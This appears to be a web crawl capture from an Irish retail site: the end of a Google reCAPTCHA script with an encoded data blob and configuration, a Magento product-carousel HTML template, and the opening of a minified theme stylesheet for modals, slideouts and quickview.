rwpIjJlPDj2oOw5rDjcKCw5RFHVfDjn3CvMOcOMOwwrbDv2E6NsKjwrPDtsKIDGo4w47DsMOQV8KUwqDDvAzDtXlmfsKnwr3Dr8OPf8K5wpxbw7kzCnvCo8KLPwB5Eh7Cin/Dm8KHw4zDmcOCw6jCvcOGRsKwwofDnRjDrSDDiz0cwofDo8KBSsKnE8K6Dl8Ow6I7wrkiTz/[base64]/DkB7ChzzDlGPCtQEhV8OjK2JhCMKvwqHDiRAbw6zChQnDscKpCcKLNR/DucKSw6DDvQ/Dmhs8w7zCmhlLb01Uwpl6OcOfPMKFw4bCsmPCo2rCkcK1eMKkE0B+VBkuw4/DnsKHw4rCjRJDWSTDiQcqLsO9cVtbdB7Dr2DDhTxIwoJmwowjSMK7wrtNw6lYwrMkWMOISSsRIRPCmXzCqCg/[base64]/Ctk8+w5JRVT0Ywq0Bw5DDhsODwr7DocKww6cLwp5iVnXDtsKCw43DlE7CgcOhTsKIw6TCvcKPesKMUMOIaCrDm8KpSGTDucKZHMOHNm7Cp8OgN8Ovw5hMWcK6w5nCsDdbwpUmMSk/wo/DjGDDk8OFw6/DjcKPEwl+w7nDkcO1wpDCoXvCihJUwrNDdsOha8OwwqjCkMKZwrHCk1XCoMOAasK/OMK7w77Dn2BkaEZsQ8K+cMKDMMKKwqbCmMOYw7ksw7hIw4PCrw0NwrvCv1nDh1XCslnCpkgOw5HDpMKWFcK0woZpaTcDwrXCpsO/[base64]/w7fCi8O+IMKnW8OZw4RFwpPDgsK1w43DonM5OsOswqhmwpPDtnkEw6HDiXjClsK0woccwrvDhhTCtR1Bw5xoYMKiw6rDi2PDs8KmwqjDlcOew61XKcODwpEjP8KgSsKlZsOOwrzCsQpPw7RwREUpTUQWTi/[base64]/DvA7CvDfCoTwuUcKxwrspBiLCn8KDwrfCrxPCusOtw6PDlkFzICbDtR3DhcKKwrZ1w5LDsG5vwqrDrxEnw5zCm3s+LMKRH8KJPcOcwrAJw6zDosO/GmTDlTnDiynCjWzDhVjDhkzCpQvCisKHNcKgH8KiOMKuVAnClVJLwpbCp200Gl8EIijDi2LCjxfCrMKPU0pHwpJJwpljw7HDo8OdeWEWw57CjcOlw6DDksKSw67DlcO9dAPChB09VcKOwr/DtxoNwpZENnDCgjc2w7PCmcK3OAzCi8K8OsOVw6DDuUolI8OBw6bDuQJvH8Ovw6c1w6FPw6nDkCrDqCIpFsOXw7ohw60Iw6c8fcKxfjXDm8Oow7sSTsKYScKCLxjDusKbMgcSw6A/w43DosKRRHHDisOia8OQS8KUS8O2UsKkFsOBwpTClwp8wp58eMO9KcK8w69/w5xSe8O1X8KhfsO6dMKBw6chEmvCsgTCq8Ojwr7Dj8K1YsK/w7DDsMKMw6Fhc8K6N8OqwrMdwqdXw6JGwqZywqPDgcOvw5HDv25QYMK3D8KPw41OwozCjcO6w7wHRS91wrrDoH0uKCzCuUgPOMKHw7wdwrHChRd0wqfDhyDDlsOUwo3DssOww4/CssKfw5ROBsKPFznCjsOiFMKsZ8Ksw6wew6jDuFs/wrTDoS1sw53DrEl9OizCjVHCscKtwo/Ds8Kxw7llEzJQw6LDv8KNQsKNwoUZw6LCicKww4nDjcO8a8Ozw4rCsRp+w5MZAygdwrRxecOqRmBxw7o0wrnCu1M+w7jCt8KvGCp8fS7DvhDCusOZw73CkMKrwp9rDVdGwpLDsg/Ch8KVHUd5woTDnsKbw6UEL3Y9w47DoAXCqcK+wpIlQMKaTsKiw6/DszDDnMODwoJCwrUwB8K0w6QeUcOTw7XCtsKjwoHCmn/DhsOYwqZPwrViwq1EVsOkwoFawp3ClRp4LGbDlMOew4IETRQGw5bCuxPDh8O9wp0kwqbDswzDkh5+YUrDl0vDnG0vdmbDqijCuMKzwq3CrsKswrIgaMOkccOhw63DjwTCkFfChEnDgRzDvX7CtMO1w6R4woJ3w4lNYT7CisOZwrjDv8K+w5vCsyHDocOGw6ddZ3Y/woErw6MSSCvCoMOzw5sNwrheHBjCssKlS8O5RnA/wqJ3HErDj8KTw53CvcKcRCvCtz/CisOKJsKvAcKnw6PCusKzPh8Rwq/CtcOIBcKBOWjDuEDCvMOiwqYlJXTDjCnDscO0w4rDvUwiRsOhw6guw4Ehwr0jZT5NDhw+w6PDtEgKCsKlw6phwq97w6fCnsOYworCrCwPw487wrQ8R3RZwp8DwrIowqrDhxcxw4fDt8Osw79ZKMOSBMOfw5Efw5/CokHDisKJw7PCvsKrwokFZ8Osw5cDfsOCwozDtcKiwqFudcKWwqxow7LClSrCv8KRwrh/PsKleSY+wpjChcO8O8K4Zgdkf8Ouwo9CfsK4Y8KYw6kTCQUXZMKnOcKXwpdNJ8O3TcOKw51Xw4LDhSXDt8OEw5TDlX/DtcKwCELCusOhJMKpGcObwo7DgRxpF8K2wpTDgsObFMO3wpEIw57CmR14w4YeTcKdwonClsO0QcOcW0HCjGAOKiNrSz/CihvCjMOsaFQawpzDl0F1w7jDgcK5w7fDvsOZW0DCugTDlxfDrU4bJsKdCT0gw6jCtMO7EsOWB15VQcKww58Vw4zDo8Olb8OqWQjDgB/[base64]/[base64]/[base64]/Dox8WwodRwqxlwobCjyzDthTCr8K+TyTCjHnDlcKdIMKmKBgJSWDDoSpswqnCn8Kqw4HCscOgwqDDiCLCg2LDvH/[base64]/CgsOKwpjCoMKsVMKqw441wqfCv8Ozwr1bwo1GwrHDkVNOTzbDpMOHRsKHw7RSFMORf8KdWx7CmMOBMkkQwqXCk8KmTcKhNHXDnEzCiMKjRsKDOsOhVsOvw5QqwqjDjB90w4dkZcOQw6/[base64]/CpG5owrnCtsKNwq/[base64]/DgMK3w6XDv3fConpffTjDvcK4UAkswph6wp9Fw6jDmjFeIsOTFCcZb0zDu8KuworDjTFtwqgsMEAUDiU9w5BcDhIOw7ZUw7AaUjR6wp/DoMKJw6XCgMK8wqtlEcOvwrnDh8KGMB/CqUbCh8OTOMO6UcOjw5PDocKWcBBbXXHClGUuCcODWsKcdXsRUnEJwo1ywqLCusK7YDkUHsKbwqrCmcOXKMO5w4TDhMKmMn/DoklSw5kMOnBiw7B+w6DCvMKwD8KjcCwnccOEwrEbfXpYW3jDh8KXw6Q4w7XDpAbDrBoec1l+wqtnwrPDisOQw5w2wofCkw/[base64]/CkcOKA8OONMOcQTjCscKGQcKSI2Z9w7Rww5bDrUzDn8O+w5BSwqAqbmxow4fDjMO4w4fDusKswoTDjMKnw6A9wqBlG8KNQsOtw5/CscKlw5XDi8KQwq8rw4LDhQ9yeXA3fMOpw787w6jCgXHCvCLDrsObw5TDg0TCp8KDwr18w5/DuWPDlmAmw5BuQ8KVNcOFIhTDtsKhw6Q3IcKsDDUoTsOGwoxww6vChkPDiMOsw6h6E1Anw54FS3NtwrhUYMO6E27DhcKdX2zCg8K3KMKyO0bCvQ/[base64]/CvRZYO8OFf8K7OcO0V8OFYX3CsSdrw7/CijzDuyp0GsKKw5YIworDgsOSXcOKCnzDssK2T8O+UsO4w4LDqMKoBxd+dMKpw6jCs2TCtl0CwoFuWcK9wpvCmcK/[base64]/CtlbDrUnChCHDrBbDrsOUEcOxwovCrcKswo3DtcOAw5bDvRUqb8OIRH/DliI7w57ClEFRw6B+E1nCvVHCvmXCvMKHVcO/DMOIfMKhcwZzNn1xwpJ2FMK6w63CgWwlw4YDw4vChMKrZMKVw4Fhw7/Dhk7Cnz0cVj3Dj1HCiB4/w659w5F3TmnCrsOnw5bCksK2w4QSw5DDlcOww7sCwpUnTMOjIcOZSsKTNcOKwrvCvsOxw5TDisONPU4gNRp9wr3CssKPCkzCq39lDcOfYcO5w7jCiMOUHcOWeMKHwqPDl8OnwqvDi8OjNCJ0w4ZGwrEcNcOPOMOjZsKVw79IMsKTUGLCimjDtMK4wpsbVW/ChD/DmsK6Y8OId8OSEcO7w614XcKeYzZnXi3DqDnDhcOYw4YlCwbDjiI0Cw9MaDsCFsOxwqLCs8OXUMOKTBc4TlrDtsOrVcKvX8KKwpspBMO5w7ZhRsKQwrATblgPaCtZZDlnFMOdEgrCuWfDtVZNw7IEw4LCk8OfSGQLw7Z8fsK/[base64]/cA11w7gewqIiAiQmQsONwp3DocKAwrzCqw/CjsOfw5x2AmvCkcKnIMOfwovCrCxMwpDCicOww5gYBMOCw5kWLcKGZiHCq8OifgzDnXTDiSfDkj/Cl8Kcw6Uhw67DonBsADp/w7PDh1fCnBB6HnoeC8KTWcKpYX/DgMOAOUswfD3DsUbDl8Oow5cwwp7DiMKwwq4rw7k7w4rCvRvCtMKsfF/CnHHCl242w6XDrsKBwqFBRcKlw6jCpXE8w5/CmsKNwoJNw7/CpXxnEMOjXSrDucKLJ8Ofw4YGwpk1IFfCvMK0DWDChVlkwpYqU8Ojwq/DnQnCrcKhw4dcw7XDvEcRwod4wqzDojvDhwHCusKJw4rDun3DosKFw5rCt8OPwpNGw5/DlAgSYUhCw7pQQ8KNP8OlGMKVwpZDfBfCuFXDkQXCrcKVBkHCtcKSwofCqD8ew5rCscOpRHHCmmJRSMKPaAnChkkOLmJXLcODJkQmd2rDiFDDoH/DvsKOwqLDsMO5YMOzLHXDqcKmY0lTQMKgw5VyABjDuWZnMcK8w77Cu8Ola8OMwqPCs3/[base64]/CiMKnJhJuw5zCn2/CssKnwpxMKMOlw6TDqnk3ScOHAxPCqMKCS8O2w715wqVRwpFIw6UqGMOYTQc6wrBSw6/Cn8Ovb0sLw63CvkgYIsKZw7XCkcOawrQ0C3TCiMKEcMO/ARfDjCTCkWXCi8KHVxLDiBnDvRLDlcOdwpPCrxtIP3wNLjc/[base64]/CrcOmwpbDm2/[base64]/DrsOjOBLCpiAvwo/DucOQKcKKCmYCw7HDhgwtXCInw7cswpgObMOhDMKbPSnDksKFIUfDiMOVXirDmsOQNDtWGj8TfcKJwrktEHJAwrZVIjvCpmYHPT9+e0UzXBDDpcO2woDCmMONWMOnAUnCqAHCi8KjG8OnwpjDlyAYcwpjw43CmMObTEzCgMKtwoZEDMOhw5Mkw5XCmQjCvcK/fV9jaCAbdcOKST4iwo7Chj/DhS/CoVHCk8Kuw4/DuHZFDRMfwqXDlWpywopcw54OFsKnWgbDncKAVsOpwqpYQcOCw7/DhMKKaj3CssKtwqtMw5rCicKkVUIEDsKhw4/DhsKTwqskC3p/RB1Gw7HClMKowqbDocKbYsO9M8O0wrvDhsOgXTdCwrdGw6NvU3FWw7rCvRnCpRRLK8Ogw45XNw4rwqfDocKEGW/[base64]/wqbDjh3DrMKHGsOWSmDDncOgbAjDpcKDXBoCw7HCnQfDicOlw6DDqcK3woZqw5nClMOJQ0XCgmbDsm9dwpk0wpLDhQd/w47CgxnCtRFdw67DmSYcbsOcw5PClhTDmz1dwqB7w5fCrsKnwoZJCSJ5IsKwMsKgK8OQwrtXw6LCicKqw64ZDjEGN8KfVQAoZSJpwr3CiBPCiioWdTgXwpHCoyhBwqDCmmsRwrnCgj/DsMOQOMKYVQ0lwrrCgsOgwrXCkcO6wr/DpsKowpfCg8KkwrDDqhXDqm0Rw6ZUwrjDth3DrMKWC3s5byxxw7JVMm5BwrszO8OwCWJPTh3CgsKDwr3DocKwwqJbw6pXwqpAU07DoWnCtsKgcjJ+woVVAMO/dcKCwrcmTsK8w44Aw7Z9H2sZw4MEwoABVsOZKWPCnRXCon5Lw4TDq8KywoXDhsKBw7/DkSHCnznDmsOHRsKtw5jDnMKqJ8K+w6DCvRRiwqc5FsKOw48iwppBwqzCgsKQHsKqwpBqwrVBYCPDqcORwrrDqhlEwrbDo8K6VMO0wqw/wqHDsHPDqsKmw7LCk8KZaz7DtjrDmsOfw5ojwrXDmsO4w71Gw5cMH0/[base64]/wqfDnRvDok8lwrsQBMOgJB9iwpHDmAPCmw1AIETCtwIySMKsDcKEwr7DhxQBwpd/RsO+w47DsMKzGsK/[base64]/bsOtccO2Y8K6VWN/wpnDslgiw4A4firCn8K5wrolaFBxw4MuwrXCjcKqKsKnOi1wX2LCnMKjZ8OQQMOlalIrGmrDq8KXQ8ONw4XDjzPDtk5EPV7DoCMfSSk3w4XDg2HClizDgwfCrMOawrnDrsK0MMOaK8ODwohJfSwcYMKzwo/Cp8Kwb8KgCHR+dcOaw49pwq/Dtz1Pw53DvcOiw6pzwq5mwoLDrSDDrFjCpETCl8KdFsKDUCcTwpTDhUPCrzU6bRjCpybDt8OywoDDlMOdQG9HwoLDnsKsYE3CiMO7w7BUw5VXeMKXL8OeA8KQwpdMY8O/w7Fqw7HDs0ZfLjNkKcOLwpVKdMO2SCMEF2EiXsKBVsOkw6s+w4I9wodvX8OUDsKiAcKyfUvCrgh9w6hdw4XDrMKbSAhpccKhwrYFBlXDsGjCmSfDqR0eLDXCqwYcScKwC8K2RlnCusKAwojCkGXCr8Opw7ZCVDBdwrFWw77CrUpsw7/CnnpReX7DhsKeMCRqw7N3wp9lw6zCrw17wq7DvsKBAzIYBzRmwqYJw4jDoh9vTsO3UH4Qw6PCvsODUsOYIWPCp8OFA8KOwrvDqsOKDh91VHNJw7nCjxM/worCjcKxwobCicOVBxjCjC5BUHZGw77Du8OkLG5xw67Do8KRWnoNa8KCMxRCw6YMwqt5DMOEw6Zewp/Ckh/CqcORGMOjN3UgLVItdMOLw7EMQcO4w6cFwp8zRnM1wprDtGhBwo/CtHvDvMKFQMK6wp9oQcK7EsOuesOgwqjDgUViwojCpsKvw74ew7bDrMO4w5DChk/CicOJw4o7PAvDk8OaUwFhS8Kqw64iw58HKgpmwqhPwrIYTi/[base64]/CgAHDgTsCw58AOMOhw7fDlcKzw4XCrSTDhiYgLsKfcx1Mw7jDrcKtPMO/w4d0w55fwo7DkybDhsOeAMOiDFhAwrNCw4gURVMhwq1Zw5bCth44w71pecOAwrPDjsO8w5RBP8OmQyR5wpg3c8ORw5TDhSTDi35zFRYawp8twq7CusKuw5PDjsOOw7HDv8KBJ8Oywp7DjwEYMMKWEsKaw6IiwpXDqcKMXB/DrcO0NgzClsOEV8OrKQVRw7nCrBvDq07Dm8K+w7vDj8Onb1p+LcOOw4E5ZUBGw5jCtCtKfMOKw4bCvcKsRXLDqjA8GTjCkibDnsKYwpHDtS7ChcKYw4/[base64]/DkgfCn8O6wqxTw6BBwp7DocObw4hFMk3Dp8OXw7fDu23DkMK0RMKBw7DCiFfCk1rCjMK2w5XDsSFDH8K/[base64]/CvMKqf8ORW8OQSMOww6fCqHPDskbCs8KocFMjXBHDlmJoOsKDBhgKJcKlCsKgRFsFJTYFScKgw5UIw4Ayw4/CksK8GMOpwp0Dw47Du2omw4gEU8OnwpAKZHgqw7gMVMOgw45dIcKPwo3DsMOXwqAewqAywqdHXmMDMcOXwrMgGsKDwprDusKpw7dYfMKEBgkpwqw+QMKJw6zDrDUcwrTDrmcVwpImwrLCssOYwq7CqsKKw53DtkliwqzCqD83BC/[base64]/DrkQSwpVMw5scw7MyCno1K1J4fcODBMKBw5oTw4vCnA9dJBkww7zCu8O9MMKES04dwpbDtMKew5zChcOFwoUswr3DvsOuJsKKw7XCqMO6cTklw57CjHfCmDzCpUzCgg/CuFvDnXEJdTwcwrJ2wp3DtUp3wqbCvMOFwonDpcOmw6UCwpElFsOJwpdZNXgRw6VgGMO0wqVEw7cGAHImwpEGYU/DpsK4P31Xw77DuCTCpcOBwrzCgMKtw63Dg8OkQsOaBsKTwqh4ID9GcznClcKsE8OdHsKhcMOzwrHDvkfDmSnDtw0BfENiQsOoWzHCpjrDh0rDqcOEK8OFNsOgwrIQXm3DsMOmwpvDisKAGMKzwo5Uw4/[base64]\x22],null,[\x22conf\x22,null,\x226LdHCNogAAAAAB-yO2zPDuTYhf3HLw-EG63GSAQD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lenehans.ie:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22glWafG5FTbDZ8jnqUYlVXymo9n9uefiW4TRyl00sKOk\\u003d\x22,1,0,null,1,1769274859432,0,0,[172,45,200,239,179],null,[181,215,163],\x22RC-tOdWsynH2CAR7A\x22,null,null,null,null,null,\x220dAFcWeA6Dfs4SUEt5p7k1KrlmDTIZaGbR22QqIycdWqIQFrrKRBgzeXIoH7DXYbP0CI-CuxzRY9uL85wQCfuXfDi0MgNF33z9uw\x22,1769357659280]");
    </script></body></html>

--- FILE ---
content_type: text/html
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_ProductSlider/template/product/list/carousel-v7.html
body_size: 267
content:
<!--
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
-->
<div if="hasData()"
     class="block" css="additionalClasses">
    <div if="regionHasElements('title-area')" css="titleClasses">
        <fastForEach args="data: getRegion('title-area'), as: '$col'" >
            <render args="$col.getBody()"></render>
        </fastForEach>
    </div>
    <div class="block-content">
        <div css="'products-' + displayMode  + ' ' + displayMode">
            <fastForEach args="data: getRegion('wrap-area'), as: '$col'" >
                <render args="$col.getBody()"></render>
            </fastForEach>
            <div class="product-items widget-product-grid owl-carousel" data-role="product-owlCarousel" attr="'data-mage-init': carouselOptions">
                <div class="product-item-info" repeat="foreach: filteredRows, item: '$row'">
                    <div if="regionHasElements('general-area')" class="product-grid__image-wrapper">
                        <fastForEach args="data: getRegion('general-area'), as: '$col'" >
                            <render args="$col.getBody()"></render>
                        </fastForEach>
                        <div class="product-item-inner">
                            <div if="regionHasElements('action-secondary-area')"
                                    class="actions-secondary"
                                    data-role="add-to-links">
                                <fastForEach args="data: getRegion('action-secondary-area'), as: '$col'" >
                                    <render args="$col.getBody()"></render>
                                </fastForEach>
                            </div>
                            <fastForEach args="data: getRegion('product-item-inner-area'), as: '$col'" >
                                <render args="$col.getBody()"></render>
                            </fastForEach>
                        </div>                            
                    </div>
                    <div class="product-grid-overlay"></div>
                    <div class="product details product-item-details -top actions-stretch">
                        <fastForEach args="data: getRegion('details-area'), as: '$col'" >
                            <render args="$col.getBody()"></render>
                        </fastForEach>
                        <div if="regionHasElements('description-area')"
                                class="product description product-item-description">
                            <fastForEach args="data: getRegion('description-area'), as: '$col'" >
                                <render args="$col.getBody()"></render>
                            </fastForEach>
                        </div>
                    </div>
                    <div class="product details product-item-details -footer actions-stretch">
                        <fastForEach args="data: getRegion('price-area'), as: '$col'" >
                            <render args="$col.getBody()"></render>
                        </fastForEach>
                        <div class="product actions product-item-actions show-text">
                            <div class="actions-primary flex-column" if="regionHasElements('action-primary-area')">
                                <fastForEach args="data: getRegion('action-primary-area'), as: '$col'" >
                                    <render args="$col.getBody()"></render>
                                </fastForEach>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/css/styles-l.min.css
body_size: 24898
content:
@keyframes transform-0-1{0%{transform:scaleX(0)}100%{transform:scaleX(1)}}@keyframes checkboxleft{0%{transform:rotate(45deg) scaleX(0)}100%{transform:rotate(45deg) scaleX(1)}}@keyframes checkboxright{0%{transform:rotate(-45deg) scaleX(0)}100%{transform:rotate(-45deg) scaleX(1)}}@keyframes show{0%{opacity:0}100%{opacity:1}}.fast-anim{transition:all .6s ease-in-out}.fast-anim:hover{transition:all 10ms ease-in-out}@keyframes ox-modal-close-slideout-left{from{transform:none}to{transform:translateX(calc(-1*570px))}}@keyframes ox-modal-close-slideout-right{from{transform:none}to{transform:translateX(570px)}}@keyframes ox-modal-close-slideout-top{from{transform:none}to{transform:translateY(calc(-1*var(--a2-slideout-height)))}}@keyframes ox-modal-active-slideout{to{transform:none}}@keyframes ox-modal-close-dd{from{opacity:1}to{opacity:0}}@keyframes ox-modal-active-dd{to{opacity:1}}@keyframes ox-modal-active-overlay{0%{opacity:0}20%{opacity:1;transform:scale(.95)}100%{opacity:1;transform:scale(1)}}@keyframes ox-modal-close-overlay{0%{opacity:1;visibility:visible;transform:scale(1)}100%{opacity:0;visibility:hidden;transform:scale(.95)}}@keyframes ox-modal-active-modal{to{opacity:1}}@keyframes ox-modal-close-modal{from{opacity:1}to{opacity:0}}.ox-modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:890;overflow:hidden;opacity:0;display:flex;background:0 0;align-items:center;justify-content:center}.ox-modal>div,.ox-modal .ox-modal-content{background-color:var(--a2-modal-bg);width:960px;height:550px;overflow:hidden;max-height:100vh;box-shadow:var(--a2-modal-shadow,var(--a2-dd-shadow));transition:transform .3s;transform:scale(.95)}.ox-modal.ox-modal-active{opacity:1;transition:opacity .5s;animation:ox-modal-active-modal .5s;animation-fill-mode:forwards}.ox-modal.ox-modal-active>div,.ox-modal.ox-modal-active .ox-modal-content{transform:scale(1);transition:transform .5s}.ox-modal.ox-modal-close{animation:ox-modal-close-modal .3s;animation-fill-mode:forwards}.touch .ox-modal #ox_quickview_wrapper{-webkit-overflow-scrolling:touch;overflow-y:auto}.ox-slideout{position:fixed;top:0;bottom:0;width:100%;max-width:var(--a2-slideout-width);height:100%;z-index:890;background-color:var(--a2-slideout-bg,var(--a2-modal-bg));overflow:hidden;box-shadow:none;touch-action:manipulation}.ox-slideout>div,.ox-slideout .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-slideout .minicart-items-wrapper{height:auto !important;overflow-x:unset}.ox-slideout .header__item-dropdown-content .block-compare,.ox-slideout .header__item-dropdown-content .block-wishlist,.ox-slideout .block-quotecart #quotecart-content-wrapper,.ox-slideout .block-minicart #minicart-content-wrapper{height:100%;display:flex;flex-direction:column}.ox-slideout .block-account>.block-content{flex:1;display:flex;justify-content:start;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .block-content,.ox-slideout .block-wishlist .block-content,.ox-slideout .block-minicart .block-content{flex:1;display:flex;justify-content:start;flex-direction:column;transform:translateZ(0)}.ox-slideout .block-compare .dropdown-bottom-wrapper,.ox-slideout .block-wishlist .dropdown-bottom-wrapper,.ox-slideout .block-minicart .dropdown-bottom-wrapper{display:block;flex:1 1 auto}.minicart--style-modern .ox-slideout-left,.minicart--style-modern .ox-slideout-right{max-width:570px;width:100%;padding:0}.minicart--style-modern.ox-slideout-right{padding-right:0;transform:translateX(570px)}.minicart--style-modern .ox-slideout-left{left:0;transform:translateX(calc(-1*570px))}.ox-slideout-right{right:0;transform:translateX(var(--a2-slideout-width))}.ox-slideout-right.ox-slideout-close{animation:ox-modal-close-slideout-right .3s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76,.51,.12,1)}.ox-slideout-left{left:0;transform:translateX(calc(-1*var(--a2-slideout-width)))}.ox-slideout-top{width:100%;max-width:100%;height:var(--a2-slideout-height);top:0;left:0;transform:translateY(calc(-1*var(--a2-slideout-height)))}.ox-slideout-top.ox-slideout-close{animation:ox-modal-close-slideout-top .35s;animation-fill-mode:forwards;animation-timing-function:cubic-bezier(.76,.51,.12,1)}.ox-slideout-active{animation:ox-modal-active-slideout .35s;animation-fill-mode:forwards}.ox-slideout-close{animation:ox-modal-close-slideout-left .3s;animation-fill-mode:forwards}.ox-modal-overlay,.ox-slideout-shadow{position:fixed;top:0;left:0;width:100vw;height:100vh;background:var(--a2-modal-overlay);visibility:hidden;opacity:0;z-index:879;transition:.3s opacity,.4s visibility;will-change:opacity,visibility}.ox-fixed-slideout .ox-modal-overlay,.ox-fixed-modal .ox-modal-overlay,.ox-fixed-slideout .ox-slideout-shadow,.ox-fixed-modal .ox-slideout-shadow{opacity:.8;visibility:visible}.ox-fixed-overlay .ox-modal-overlay,.ox-fixed-overlay .ox-slideout-shadow{display:none!important}.ox-fixed{overflow:hidden;width:100%;height:100%}.ox-fixed-slideout-right{overflow-y:hidden}.ox-overlay{background:var(--a2-overlay-bg);position:fixed;top:0;left:0;width:100%;height:100%;z-index:880;opacity:0;visibility:hidden;overflow:auto;overflow-y:hidden;transform:scale(.95)}.ox-overlay>div,.ox-overlay .ox-modal-content{height:100%;margin:0;overflow-y:auto}.ox-overlay.ox-overlay-active{visibility:visible;animation:ox-modal-active-overlay .5s;animation-fill-mode:forwards}.ox-overlay.ox-overlay-close{animation:ox-modal-close-overlay .5s;animation-fill-mode:forwards}.ox-overlay-close-btn{cursor:pointer;position:absolute;top:0;right:0;padding:10px;z-index:90;transition:transform .3s ease .3s;transition-property:transform,opacity;color:#000}.ox-overlay-close-btn span{display:inline-block;width:20px;height:20px;vertical-align:middle;position:relative;overflow:hidden}.ox-overlay-close-btn span:before,.ox-overlay-close-btn span:after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background-color:currentColor;transform-origin:50% 50%;opacity:1;transition:transform ease .3s}.ox-overlay-close-btn span:before{transform:rotate(45deg)}.ox-overlay-close-btn span:after{transform:rotate(-45deg)}.ox-dialog .ox-overlay-close-btn{background:0 0}.ox-dialog .ox-overlay-close-btn:after{content:none}.ox-dialog .ox-overlay-close-btn:focus,.ox-dialog .ox-overlay-close-btn:hover{color:#000}#ox_quickview_wrapper .ox-overlay-close-btn{width:40px;height:40px;background:#000;color:#fff;transition:background-color .3s ease}#ox_quickview_wrapper .ox-overlay-close-btn span{vertical-align:unset}#ox_quickview_wrapper .ox-overlay-close-btn span:before,#ox_quickview_wrapper .ox-overlay-close-btn span:after{background-color:currentColor}#ox_quickview_wrapper .ox-overlay-close-btn:hover{color:#000;background:var(--a2-main-color)}.no-touch .ox-overlay-close-btn:hover span:before,.no-touch .ox-overlay-close-btn:hover span:after{transform:rotate(0)}@media (max-width:959px){.quickview-mobile--hide .product-item .ox-quickview-button,.quickview-mobile--hide .product-item .button.ox-quickview-button,.quickview-mobile--hide .product-item .button.quick-view{display:none!important}.ox-modal>div,.ox-modal .ox-modal-content{width:90%;height:90%}body.ox-quickview-catalog-product-view.catalog-product-view,body.ox_quickview-catalog_product-view.catalog-product-view{overflow:auto!important}body.ox-quickview-catalog-product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox_quickview-catalog_product-view.catalog-product-view .athlete2_product_info__wrapper,body.ox-quickview-catalog-product-view.catalog-product-view .column.main,body.ox_quickview-catalog_product-view.catalog-product-view .column.main{flex-direction:column}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main,body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{width:100%;overflow:hidden;height:auto;margin-bottom:0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main #ox-zoom-cursor,body.ox-quickview-catalog-product-view.catalog-product-view .product.media #ox-zoom-cursor,body.ox_quickview-catalog_product-view.catalog-product-view .product.media #ox-zoom-cursor{display:none!important}body.ox-quickview-catalog-product-view.catalog-product-view .product.media,body.ox_quickview-catalog_product-view.catalog-product-view .product.media{padding:30px 30px 0}body.ox-quickview-catalog-product-view.catalog-product-view .product-info-main,body.ox_quickview-catalog_product-view.catalog-product-view .product-info-main{padding:50px 40px 0}}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.form.wishlist.share .g-recaptcha{margin-bottom:40px}.block-minicart .block-content>.actions .smart-buttons{margin-top:15px}.pay-later-message{margin-top:10px}.smart-buttons>div>div{vertical-align:bottom}.apple-pay{margin-top:14px}.cart-summary .apple-pay{margin-top:11px}.google-pay{margin-top:14px}.google-pay button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0}.cart-summary .google-pay{margin-bottom:14px}.product-info-stock-sku .configurable-variation-qty{display:none}.aw-sbp__bundle-options-container .fieldset-bundle-options{margin:0 0 10px}.aw-sbp__bundle-options-container .fieldset-bundle-options .legend{display:none}.aw-sbp__bundle-options-container .fieldset-bundle-options .legend+br{display:none}.aw-sbp__bundle-options-container .bundle-options-container .bundle-options-wrapper,.aw-sbp__bundle-options-container .bundle-options-container .product-options-wrapper{float:none;width:auto}.aw-sbp__bundle-options-container .bundle-options-container .product-options-wrapper .fieldset-bundle-options .field.choice .label{margin-left:0}.aw-sbp__hidden-container{display:none}@keyframes loading{0%{transform:translate(-50%,-50%) rotate(0)}100%{transform:translate(-50%,-50%) rotate(359.9deg)}}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}@media only screen and (max-width:700px){.ampromo-items-form .product-info-price>*:first-child,.ampromo-items-form .product-info-price>*:last-child{padding:0}}@media only screen and (max-width:1000px) and (min-width:701px){.ampromo-overlay .ampromo-gallery{width:570px}.ampromo-popup-wrapper{padding:24px 54px}}@media only screen and (max-width:700px){.ampromo-overlay .ampromo-gallery{margin:0 auto;width:280px}.ampromo-popup-wrapper{padding:24px 54px}}@media only screen and (max-width:400px){.ampromo-overlay .ampromo-gallery{margin:0 auto 30px auto}.ampromo-overlay .slick-prev,.ampromo-overlay .slick-next{display:none !important}.ampromo-popup-wrapper{padding:15px}}.ambase-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambase-word-break{word-break:break-all}.ambrands-word-break{word-wrap:break-word;word-break:break-word}.ie11 .ambrands-word-break{word-break:break-all}.am-word-break{word-wrap:break-word;word-break:break-word}.ie11 .am-word-break{word-break:break-all}.cs-location-wrapper 